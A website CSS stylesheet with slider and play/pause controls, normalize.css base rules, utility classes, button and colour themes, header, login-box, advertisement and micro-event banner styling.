.slideshow-alt .slideshow-top-text > span:before , .slideshow-alt .slideshow-top-text > span:after {display:none !important;}

@media only screen and (min-width:1200px){
	.slideshow-top-text { margin-bottom:25px; }
	.slideshow-hold .content .description { font-size:20px; margin-bottom:1.5em;} 
	.slideshow-hold .content .title { font-size:45px; line-height:45px;}
}


/* Slider */
.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}
.slick-track:before,
.slick-track:after
.slick-track:before, .slick-track:after { display: table; content: ''; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide { float: right; }

.slick-slide img { display: block; }

.slick-slide.slick-loading img { display: none; }

.slick-slide.dragging img { pointer-events: none; }

.slick-initialized .slick-slide { display: block; }

.slick-loading .slick-slide { visibility: hidden; }

.slick-vertical .slick-slide { display: block; height: auto; }

.slick-arrow.slick-hidden { display: none; }
.playPause-wrap {
    width: 70px;
    height: 35px;
    position: absolute;
    z-index: 1000;
    margin: auto;
    bottom: 0;
    left: 0;
    right: 0;
}
    .playPause-wrap .playPause {
        width: 75px;
        height: 100%;
        margin: 0;
        padding: 0;
        background: rgba(40,44,47, .75);
        border: none;
    }
        .playPause-wrap .playPause .play { display: none; }
        .playPause-wrap .playPause.playBtn .play { display: inline-block; }
        .playPause-wrap .playPause.playBtn .pause { display: none; }
        .playPause-wrap .playPause:before, 
        .playPause-wrap .playPause:after {
            content: " ";
            width: 5px;
            height: 15px;
            background: #fff;
            position: absolute;
            margin: auto;
            bottom: 0;
            right: 0;
            left: 0;
            top: 0;
        }
            .playPause-wrap .playPause:before { left: -10px; }
            .playPause-wrap .playPause:after { right: -10px; }
            .playPause-wrap .playPause.playBtn:before {
                width: 0; height: 0;
                background: transparent;
                border-top: 8px solid transparent;
                border-bottom: 8px solid transparent;
                border-left: 16px solid #fff;
            }
            .playPause-wrap .playPause.playBtn:after { display: none; }

@media (min-width: 1200px) {
    .playPause-wrap { width: calc(100% - 428px); text-align: center; left: 0; }
        .playPause-wrap .playPause:before, 
        .playPause-wrap .playPause:after { height: 20px; }
        .playPause-wrap .playPause.playBtn:before {
            border-top: 10px solid transparent;
            border-bottom: 10px solid transparent;
            border-left: 20px solid #fff;
        }
}
/* ## corrects possible view port issues in browsers that do not recognize the viewport meta tag ## */
/* http://timkadlec.com/2013/01/windows-phone-8-and-device-width/ */
@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }


/*! normalize.css v2.0.1 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/*
 * FONTS USED:
font-family: 'Martel', serif; font-weight: 400 / 700;
font-family: 'Kanit', sans-serif; font-weight: 300 / 400 / 700;
 */
.font-primary {font-family: 'Martel', serif;}
.font-secondary {font-family: 'Kanit', sans-serif;}
 
 
/*
 * Corrects `block` display not defined in IE 8/9.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/*
 * Corrects `inline-block` display not defined in IE 8/9.
 */

audio,
canvas,
video {
    display: inline-block;
}

/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/*
 * Addresses styling for `hidden` attribute not present in IE 8/9.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/*
 * 1. Sets default font family to sans-serif.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-family: sans-serif; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/*
 * Removes default margin.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/*
 * Improves readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/*
 * Addresses `h1` font sizes within `section` and `article` in Firefox 4+,
 * Safari 5, and Chrome.
 */

h1 {
    font-size: 2em;
}

/*
 * Addresses styling not present in IE 8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/*
 * Addresses style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

/*
 * Addresses styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/*
 * Addresses styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/*
 * Corrects font family set oddly in Safari 5 and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

/*
 * Improves readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/*
 * Sets consistent quote types.
 */

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

/*
 * Addresses inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/*
 * Removes border when inside `a` element in IE 8/9.
 */

img {
    border: 0;
}

/*
 * Corrects overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/*
 * Addresses margin not present in IE 8/9 and Safari 5.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/*
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/*
 * 1. Corrects color not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Corrects font family not being inherited in all browsers.
 * 2. Corrects font size not being inherited in all browsers.
 * 3. Addresses margins set differently in Firefox 4+, Safari 5, and Chrome
 */

button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}

/*
 * Addresses Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/*
 * Re-set default cursor for disabled elements.
 */

button[disabled],
input[disabled] {
    cursor: default;
}

/*
 * 1. Addresses box sizing set to `content-box` in IE 8/9.
 * 2. Removes excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/*
 * 1. Addresses `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/*
 * Removes inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
 * Removes inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/*
 * 1. Removes default vertical scrollbar in IE 8/9.
 * 2. Improves readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/*
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/* ===============  Default Adjustments  =============== */

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;}

::-moz-selection { background: #3197fc; text-shadow: none; }
::selection { background: #3197fc; text-shadow: none; }

::-webkit-input-placeholder { color: #777777; }
/* Firefox 18- */
:-moz-placeholder { color: #777777; }
/* Firefox 19+ */
::-moz-placeholder { color: #777777;  }
:-ms-input-placeholder {  color: #777777;  }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0;}
img { max-width:100%; height:auto !important; vertical-align: middle; }
fieldset {border: 0;margin: 0; padding: 0; }
textarea { resize: vertical; }

p { margin:0 0 1.5em 0; }

.ir { background-color: transparent; border: 0; overflow: hidden; *text-indent: -9999px; }
.ir:before { content: ""; display: block; width: 0; height: 100%; }
.hidden { display: none; visibility: hidden; }
.visuallyHidden, .visually-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
.visuallyHidden.focusable:active, .visuallyHidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }
.invisible { visibility: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.hide       { display:none; }
.smallest   { font-size:.8em; }
.smaller    { font-size:.9em; }
.larger     { font-size:1.1em; }
.largest    { font-size:1.2em; }
.bold       { font-weight:bold; }
.italic     { font-style:italic !important; }
.strike     {text-decoration:line-through !important;}
.block {display:block;}

.red, .red:visited          { color:#f00 !important; }
.green, .green:visited      { color:#390 !important; }
.lgreen, .lgreen:visited    { color:#97937d !important; }

.bgYellow { background:yellow; }
.bgGreen { background:lime; }
.vtop { vertical-align:top; }
.center { text-align:center; }
.left { text-align:left; }
.right { text-align:right; }
.floatLeft { float:left; }
.floatRight { float:right; }
.imgLeft { float:left; margin-right:5px; padding:5px; border:1px solid #c4c4c4; }
.imgRight { float:right; margin-left:5px; padding:5px; border:1px solid #c4c4c4; }
.nowrap { white-space:nowrap; }
.borderless { border:0; border-collapse:collapse; }
.breakforprint { page-break-after:always; }
.clear { overflow:hidden; clear:both; height:0; margin:0; font-size:1px; line-height:0; }
.skip { position:absolute; left:-10000px; width:1px; height:1px; overflow:hidden; }
.important { color:red; font-weight:bold; text-transform:uppercase; }

.letter-spacing-01 {letter-spacing:0.1em;}



/* ## Base List styles ## */
ul, ol { margin:0 0 1em; padding-left: 20px;}
.noBullet { padding:0 0 0 1em; list-style-type:none; }
.noIndent { padding:0; list-style-type:none; }
.bulletSquare { list-style-type:square; }

/* ## Note/hint text or link ## */
.note { margin:0 7px; font-size:.8em; color:#4e4e4e; }
.note a, .note a:link, .note a:visited { text-decoration:underline; }


/* ================================================================
   PRIMARY LAYOUT STYLES
   ================================================================ */

/* Enter unique styles for site here */

/* Popup */
.popup {line-height: 1.4em;}
.popup-title {display:block; margin-bottom:10px; font-size: 24px;}
.popup-box {display:none; padding-top: 15%; position: fixed; z-index: 100000000; top: 0; left:0; width:100%; height:100%; background: rgba(255,255,255,.8);}
.popup-box.open { display:block; }
.popup-content { position:relative; display:block; width:80%; max-width:775px; padding: 35px; margin: 0 auto; background: #f3f4f4; border: 1px solid #bebebe;}
.popup-close {position: absolute; top:-25px; right:-25px; display: block; width: 50px; height:50px; background:#212121; color:#fff; border-radius:50%; font-size: 32px; font-weight: normal; padding: 8px 14px; line-height: 1em; cursor:pointer;}
@media only screen and (max-width:639px){
	.popup-content {max-height: 300px; padding-top: 55px; overflow-y: auto; font-size:14px;}
	.popup-close { top:5px; right:5px;}
	.popup {line-height: 1.4em;}
	.popup-title {font-size: 18px;}
}

/* ## Disabled Form Fields ## */
input[disabled=true]    { background-color: #F0F0F0; }
textarea[disabled=true] { background-color: #F0F0F0; }
select[disabled=true]   { background-color: #F0F0F0; }
input[readonly=true]    { background-color: #F0F0F0; }
textarea[readonly=true] { background-color: #F0F0F0; }
select[readonly=true]   { background-color: #F0F0F0; }

h1, h2, h3, h4, h5, h6 {font-family: 'Kanit', sans-serif; font-weight: 500; line-height: 1.1em;}
h1 {font-size: 45px; margin:0 0 0.5em 0; color: #C8102E; font-weight: bold;}
h2 {font-size: 32px; margin:0 0 1em 0;}
h3 {font-size: 26px; margin:0 0 1em 0;}
h4 {font-size: 19px; margin:0 0 1em 0;}
h5 {font-size: 18px; margin:0 0 1em 0;}
h6 {font-size: 17px; margin:0 0 1em 0;}

.chapters-item h3.title { font-size: 24px; margin-bottom: 5px; }
.chapters-title-area h2 { margin-bottom: 5px; }

.title-with-icon [class*="icon"] {
    margin-right: 8px;
    vertical-align: middle;
    color: #282c2f;
}

/* Removed :link from the list to help cut down on writing time and prevent the need for extra specificity for classes */
a, a:visited { color:#002758; text-decoration:underline; }
a.alt-color, a.alt-color:visited { color:#616b93 }
a:hover, a:active, a:focus { text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
a:active, a:focus { outline:0; }

.btnText { margin:0; padding:0; color:#6D6D6D; text-decoration:underline; border:0; background:none; }
.btnText:hover { color:#6D6D6D; text-decoration:none; }

.carousel a {text-decoration:none;}


/* ## Link Modifiers ## */
a .text { text-decoration:underline; }
a:hover .text, a:active .text, a:focus .text { text-decoration:none; }
a [class^="icon-"] { text-decoration:none; }
a.removeLink { color:#f00; font-size:0.9em; }

a.no-color-link, a.no-color-link:visited {color:inherit;}


/* ## Link Lists ## */
/* We use '<ul class="link-list">' when setting a list of organized links. */
ul.link-list {margin:0 0 15px 0; padding:0; list-style-type:none;}
ul.link-list li {margin-bottom:8px;}

/* List with hidden elements */
.list-with-hidden-content .hidden-content {display:none !important;}
.list-with-hidden-content .hidden-content.open {display:block !important;}
.list-with-hidden-content ul {list-style:none; padding-left:15px;  line-height: 1em;}
.list-with-hidden-content ul ul {margin:10px 0;}
.list-with-hidden-content a {position:relative; display:block; padding-right: 20px;}
.list-with-hidden-content a.open  {color:#C8102E; }
.list-with-hidden-content .more.trigger {display:inline-block; position:absolute; right:5px; top:2px; }
.list-with-hidden-content .open .trigger {
-webkit-transform: rotate(90deg);
   -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
     -o-transform: rotate(90deg);
}
.list-with-hidden-content ul a.has-subs {color:#C8102E;}


/* ## Start Up Layout - Use, modify, or delete as need be ## */
.svg-legend {  position: absolute;  top: -999em;   width: 0;   height: 0;}

body {background: #282c2f; font-family: 'Martel', serif; line-height: 1.7em; }
.site-wrap { background: #fff; }
.siteBody { min-height:300px;}
#main-content {outline: 0; color:#333333;}

/* ## THEME Styles ## */
section {padding:60px 0;}
section.no-top-padding {padding-top:0;}
section.no-bottom-padding {padding-bottom:0;}
section.padding-alt {padding: 30px 0;}
section.padding-top-fixed {padding-top: 20px;}

.row-expand-03 {margin:0 -3px;}
.row-expand-15 {margin:0 -15px;}
.row-expand-03 .row-expand-item {padding:0 3px;}
.row-expand-15 .row-expand-item {padding:0 15px;}

.inner-container {width:980px; max-width:100%; margin:0 auto;}

.icon {width:26px; height: 26px;}
.icon.i-size-1 {width:106px; height:106px;}
.icon.i-size-2 {width:80px; height:80px;}
.icon.i-size-3 {width:56px;}
.icon.i-size-4 {width:90px height:106px;}
.i-color-1 {fill:#900028;}
.i-color-2 {fill:#fff;}
.i-color-3 {fill:#636363;}
.i-margin-1 {margin-bottom:15px;}

.tel-link {color:inherit !important; font-size:inherit !important; text-decoration: none;}
.tel-link:hover, .tel-link:focus {text-decoration: underline; }
.mailto-link {color:inherit !important; font-size:inherit !important; text-decoration: none;}
.mailto-link:hover, .mailto-link:focus {text-decoration: underline; }
.inherit-style-link {color:inherit !important; font-size:inherit !important;  text-decoration: none;}
.inherit-style-link:hover, .inherit-style-link:focus {  text-decoration: underline;}

.svg-theme-01 {fill:#f39200; background:#fff; border-radius: 50%; width: 35px;  height: 35px; padding:5px;}

/* Table view */
.view-01 {display:table; width:100%; table-layout:fixed; text-align:left;}
.view-01 > div {display:table-cell; vertical-align: top;}
@media only screen and (max-width:767px){
	.view-01 > div {display:block;}
}

.asside-item {margin-bottom:40px;}
.asside-item .link-list a {text-decoration: none;}
.asside-item .link-list a:hover,
.asside-item .link-list a:focus {text-decoration: underline;}

.tabContent .view-01 .item-alt-01 .aside { width: 70px; padding:0;}

.theme-colors-01 {background:#292c2e;}
.theme-colors-02 {background:#cecece;}
.theme-colors-03 {background:#f3f4f4;}
.theme-colors-04 {background:#C8102E; color:#fff;}
.theme-colors-05 {background:#0071bb;}
.theme-colors-06 {background:#e67420;}
.theme-colors-07 {background:#078f0e;}
.theme-colors-08 {background:#c77745;}
.theme-colors-09 {background:#002855; color:#fff;}
.theme-colors-10 {background:#333536; color:#fff;}
.theme-colors-11 {background:#e1e1e1;}
.theme-colors-12 {background:#ba0c2f; color:#fff;}
.theme-colors-13 {background:#d7d7d7;}
.theme-colors-14 {background:#fff;}
.theme-colors-15 {background:#002854;}
.theme-colors-16 {background:#616262; color:#fff;}
.theme-colors-17 {background:#f0f0f0;}
.theme-colors-18 {background:#e1e1e1;}
.theme-colors-19 {background:#f1f1f1;}
.theme-colors-20 {background:#000;}
.theme-colors-21 {background:#333536; color:#fff;}

.font-color-01 {color:#C8102E;}
.font-color-02 {color:#0071bb;}
.font-color-03 {color:#e67420;}
.font-color-04 {color:#078f0e;}
.font-color-05 {color:#17b2a9;}
.font-color-06 {color:#0071ba;}
.font-color-07 {color:#002758;}
.font-color-08 {color:#6d7174;}
.font-color-09, .font-color-09 a {color:#989898;}
.font-color-10,
.font-color-10 a {color:#616b93;}
.font-color-11,
.font-color-11 a {color:#616262 !important; }
.font-color-12 {color:#ba0c2f;}
.font-color-13 {color:#fff;}

.border-02 {border: 1px solid #e3e3e3;}
.border-03 {border: 1px solid #b7b8b8;}

.border-top-01 {border-top: 3px solid #d7d7d7;}
.border-top-02 {border-top: 1px solid #d3d3d3;}

.border-btm-01 {border-bottom: 3px solid #d7d7d7;}
.border-btm-02 {border-bottom: 4px solid #d7d7d7;}
.border-btm-03 {border-bottom: 1px solid #bbbbbb;}


/* ## Button Styles ## */
.btn, a.btn {
    display:inline-block;
    margin:0;
    font-family: 'Kanit', sans-serif;
	font-size:18px;
    padding: 15px 28px;
    font-weight:bold;
    color:#fff;
    background:#002855;
    border:none;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    overflow:visible;
	white-space: nowrap;
 }
.btn:hover, .btn:focus,
a.btn:hover, a.btn:focus { opacity:0.9; color:#fff; text-decoration:none; }

.btn.btn-primary { background: #002855; 
border-style: solid;
border-color:#000;
border-width:0 0 3px 0;
}
.btn.btn-primary:hover,.btn.btn-primary:focus { }
.btn.btn-secondary { background: #C8102E;
border-style: solid;
border-color:#6f011e;
border-width:0 0 3px 0;
 }
.btn.btn-secondary:hover,.btn.btn-secondary:focus { }
.btn.btn-tertiary {background:#343537;
border-style: solid;
border-color:#1b1c1e;
border-width:0 0 3px 0;
 }
.btn.btn-tertiary:hover,.btn.btn-tertiary:focus { }
.btn.btn-fourth {background:#333536;
border-style: solid;
border-color:#1b1c1d;
border-width:0 0 3px 0;

 }
.btn.btn-fourth:hover,.btn.btn-fourth:focus { }

.line-height-01 {line-height:1em;}
.line-height-02 {line-height:1.2em;}
.line-height-03 {line-height:1.3em;}

.font-size-01 {font-size:18px;}
.font-size-02 {font-size:20px;}
.font-size-03 {font-size:14px;}
.font-size-04 {font-size:13px;}
.font-size-05 {font-size:22px;}
.font-size-06 {font-size:15px;}
.font-size-07 {font-size:19px;}
.font-size-08 {font-size:17px;}
.font-size-09 {font-size:24px;}
.font-size-10 {font-size:12px;}

.padding-01 {padding: 0 10px;}
.padding-02 {padding: 0 20px;}
.padding-03 {padding: 0 30px;}
.padding-04 {padding: 30px;}
.padding-05 {padding: 50px 60px;}

.padding-left-01 {padding-left:10px;}
@media (min-width: 960px) {
	.padding-left-02 {padding-left:20px;}
}
.padding-left-03 {padding-left:30px;}

.padding-right-01 {padding-right:10px;}
.padding-right-02 {padding-right:20px;}
.padding-right-03 {padding-right:30px;}

.padding-bottom-01 {padding-bottom:10px;}
.padding-bottom-02 {padding-bottom:20px;}
.padding-bottom-03 {padding-bottom:30px;}

.padding-top-01 {padding-top:10px;}
.padding-top-02 {padding-top:20px;}
.padding-top-03 {padding-top:30px;}
.padding-top-04 {padding-top:40px;}
.padding-top-05 {padding-top:50px;}
.padding-top-06 {padding-top:60px;}

.margin-0 {margin-bottom:10px;}

.margin-bottom-01 {margin-bottom:10px;}
.margin-bottom-02 {margin-bottom:20px;}
.margin-bottom-03 {margin-bottom:30px;}

.content-block {padding: 30px 20px;}
.filter-wrapper.content-block {padding: 30px;}
.chapters-block { margin-bottom: 40px; }
.chapters-block.closed { height: 0; margin: 0; padding: 0; }

.info-action-block {padding: 30px 0;}
.info-action-block .btn {margin-bottom:5px;  min-width: 240px;}
@media (min-width: 640px) {
	.info-action-block {display:table; width:100%;}
	.info-action-block > div {display:table-cell; vertical-align:top;}
	.info-action-block > div:first-child { padding-right: 20px;}
	.info-action-block > div:last-child { text-align:right;}
}

.floated-left > div {float:left;}
.floated-left > div:first-child {padding-right:10px;}

/* ## Site Header ## */
.main-header { position:relative;  z-index: 1000;}

/* Top Ad Area */
.advertisment-wrpr.closed { height: 0; padding: 0; transition: all .2s ease-in; }
.ad { width: 100%; max-width: 1238px; margin: 0 auto; position: relative; }
.ad div a { margin: 20px 0; display:block;  }
.advertisment-wrpr.closed .ad { display: none; transition: all .2s ease-in; }

.close-link {
    right: 20px;
    padding-right: 25px;
    position: absolute;
    display: inline-block;
}
.close-btn {
    top: 3px;
    right: 0;
    width: 20px;
    height: 20px;
    background: #fff;
    border-radius: 50%;
    position: absolute;
}
.close-btn:before {
    width: 10px;
    height: 2px;
    content: " ";
    background: #282c2f;
    top: 9px;
    right: 5px;
    z-index: 5;
    position: absolute;
     -moz-transform:    rotate(45deg);
     -o-transform:      rotate(45deg);
     -webkit-transform: rotate(45deg);
     transform:         rotate(45deg);
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865474, M12=-0.7071067811865477, M21=0.7071067811865477, M22=0.7071067811865474, SizingMethod='auto expand')";
}
.close-btn:after {
    width: 10px;
    height: 2px;
    content: " ";
    background: #282c2f;
    top: 9px;
    right: 5px;
    z-index: 5;
    position: absolute;
     -moz-transform:    rotate(-45deg);
     -o-transform:      rotate(-45deg);
     -webkit-transform: rotate(-45deg);
     transform:         rotate(-45deg);
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}
.close-btn p { margin: 0; padding-right: 25px; }
.advertisment-link { display: block; text-align: center; }
@media (max-width: 1175px) { 
    a.advertisment-link { padding-top: 30px; }
    .close-btn { right: 5px; }
}

/* Sidebar Ad */

.add-border {
    width: 100%;
    height: 15px;
    max-width: 280px;
    margin: 0 auto 3px;
    border: 2px solid #989898;
    border-bottom: none;
    position: relative;
}
.add-border:before {
    content: " ADVERTISEMENT ";
    width: 55%;
    font-size: 12px;
    color: #989898;
    background: #fff;
    position: absolute;
    top: -13px;
    left: 22.5%;
    right: 22.5%;
    padding-right: 14px;
}
.add-border:after {
    content: " ";
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #989898;
    top: -5px;
    right: 23%;
    position: absolute;
}

/* Header Top */
.header-top {background:#282c2f; color:#fff; padding: 10px 0; }
.header-top a { color:#fff; text-decoration:none;}
.header-top a:hover, .header-top a:focus { text-decoration:underline;}
.extra-navigation { font-family: 'Kanit', sans-serif; background: #282c2f;}
.header-top .extra-navigation a { padding: 0 10px; background: #282c2f; color: #fff;}
.header-top .container, .header-top > .container > .grid_12 { position:static;}
.header-top-left {float:left; width:25%;}
.header-top-right {float:right; max-width:75%; text-align: right; }
@media only screen and (min-width:1024px) and (max-width:1199px){
	.header-top-left { width:32%; font-size: 14px;}
	.header-top-right { max-width:68%; font-size: 14px;}
	.header-top .extra-navigation a {padding: 0 5px;}
}
.header-top-right > div {display: table; width:100%;}
.header-top-right > div > div {display: table-cell; vertical-align:middle; padding: 0 5px;}
.header-top-right > div > div:last-child { padding: 0 0 0 5px;}
.header-top-right .logged { padding-right: 10px;     position: relative;}

.header-top-right .social-icons a[class*="icon-"], .social-icons a.icon { color: #fff; }
.header-top-right .social-icons a[class*="icon-"]:hover, .social-icons a.icon:hover, .header-top-right .social-icons a[class*="icon-"]:focus, .social-icons a.icon:focus { color: #6d7174; }

@media only screen and (max-width:1023px){
	.header-top-right {width: 100%; max-width: 100%;}
	.header-top-right .social-icons {text-align:left;}
}

.main-nav .social-icons + .social-icons {display:none;}
@media only screen and (max-width:639px){
	.main-nav .social-icons { background: #282c2f; padding: 0 20px 20px 20px; }
	.main-nav .social-icons a[class*="icon-"], .social-icons a.icon { color: #fff; }
	.header-top-right .social-icons {display:none;}
}
@media only screen and (min-width:640px){
	.main-nav .social-icons {display:none;}
}

.login-hold .icon {
    width: 20px;
    height: 15px;
    background: none;
    border-radius: 0;
    fill: #fff;
}
.login-hold .login-box .icon {
    width: 28px;
    height: 27px;
}

.login-box-hold { position:absolute; top:0; left:0; width:100%; min-height:100%; padding: 55px 0; z-index:10000;}
.login-box > div > span {border: 2px solid #fff; padding: 15px 15px 10px; margin-right:20px;  display: inline-block;}
.login-box > div > strong {font-size:28px;}

.login-box-hold-myaccount {
    position: absolute;
	right: 0;
    width: 250px;
    padding: 30px;
    z-index: 10000;
}

body > .main-nav .extra-navigation { padding: 0 0 20px 0; }
body > .main-nav .extra-navigation a { display:block; color:#fff; padding: 15px 20px; font-size: 1.25em;  border-top: 1px solid #fff; font-family: 'Martel', serif;}
.header-bottom .extra-navigation { display: none;}
.header-bottom .header-top-left { display: none;}

@media only screen and (max-width:767px){
	.login-box input[type="text"],
	.login-box input[type="password"] {width:100%; margin-bottom:10px;}
}
@media only screen and (max-width:1199px){	
	.header-top .header-top-left { display: none;}	
	.header-top .extra-navigation { display: none;}	
	.header-top-left {float:none; width:100%; background: #282c2f; color: #fff; padding: 10px 20px;}
	.login-box > div {margin-bottom: 15px;}
	.login-box-hold { text-align: left;}
	.login-box-hold .grid_12 { padding:010px !important;}
}
@media only screen and (min-width:1200px){	
	.login-box {display:table; width:100%;}
	.login-box > div {display:table-cell;}
	.login-box > div:last-child {vertical-align:top;}	
}
@media only screen and (min-width:1024px) and (max-width:1199px){
	.login-box > div > strong {font-size:20px;}
}
@media only screen and (min-width:1200px){
	.login-box.formee input[type="text"],
	.login-box.formee input[type="password"] {width:300px;  font-size:18px;}
	.login-box > div > span {margin-right:20px;}
}
.close-login {
	position:absolute; 
	top:-25px; 
	right:10px; 
	display:inline-block;
	line-height: 0;
    font-size: 45px;
    font-family: sans-serif;
    position: absolute;
	cursor:pointer;
-webkit-transform: rotate(45deg);
   -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
     -o-transform: rotate(45deg);
}

/* Micro Event Page Header */
.micro-logo img {  width: 120px; margin-right: 20px;}
.micro-event-header .header-top { width: 100%; border-bottom: 0 !important;}
.micro-event-header .header-top-right > div > div { padding: 5px; }
@media only screen and (min-width:1024px){
	.micro-event-header .login-box { margin: 50px 0; }
}
.micro-event-header .header-top-left { float: left; width: 75%; display: block; padding:0; }
.micro-event-header .header-top-right { float: left; width: 25%; }
@media only screen and (max-width:767px){
	.micro-event-header .header-top-left span:last-child {display:none;}
}
@media only screen and (max-width:479px){
	.micro-event-header .header-top-left { width: 70%;}
	.micro-event-header .header-top-right { width: 30%; }
}

.me-hero-banner { position: relative; height: 460px; background-repeat: no-repeat; background-size: cover; background-position: 50% 50%;}
.me-hero-banner .container { height:100%;}
.me-hero-banner-content { display: table; width:100%; height:100%;}
.me-hero-banner-content > div { display: table-cell; vertical-align: middle; text-align: center;}
.me-hero-banner-content h1 { color:#fff;}
@media only screen and (min-width:1200px){
	.me-hero-banner-content h1 {font-size:64px; padding-top: 25px;}
}

.micro-event-summary.event-summary .view-01 > div {width:25%;}
.micro-event-summary.event-summary .view-01 > div:nth-child(1),
.micro-event-summary.event-summary .view-01 > div:nth-child(2),
.micro-event-summary.event-summary .view-01 > div:nth-child(3),
.micro-event-summary.event-summary .view-01 > div:nth-child(4) {width:25%; text-align: left; padding: 0 20px;}
.micro-event-summary.event-summary .event-media span {position:static;}

@media only screen and (min-width:768px){
	.micro-event-summary.event-summary { margin: 0 -20px; }
}


/* Header Bottom */
